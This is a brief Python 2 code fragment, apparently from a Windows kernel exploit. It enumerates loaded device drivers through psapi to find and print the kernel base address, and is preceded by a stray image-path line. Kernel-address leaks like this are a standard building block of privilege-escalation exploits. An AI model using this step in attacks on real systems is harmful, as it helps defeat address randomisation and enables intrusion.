 TRUNCATE_EXISTING = 5
c_ulong_array = c_ulong * 1024
lpImageBase = c_ulong_array()
szDriver = c_ulong_array()
cb = sizeof(lpImageBase)
lpcbNeeded = c_long()
res = windll.psapi.EnumDeviceDrivers(byref(lpImageBase),
sizeof(lpImageBase),
byref(lpcbNeeded))
if not res:
print "(-) unable to get kernel base: " + FormatError()
sys.exit(-1)
# nt is the first one
nt = lpImageBase[0]
print " KERNEL BASE =" + hex(nt)